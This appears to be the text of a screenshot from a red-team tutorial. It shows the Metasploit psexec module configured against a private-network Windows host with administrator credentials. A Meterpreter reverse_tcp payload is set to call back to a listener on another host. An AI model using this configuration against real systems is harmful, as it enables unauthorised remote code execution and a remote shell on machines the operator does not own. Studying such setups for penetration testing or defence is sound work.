 root@saulGoodman: ~
File Actions Edit View Help
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.2.25 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass Admin12345 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
渗透攻击红队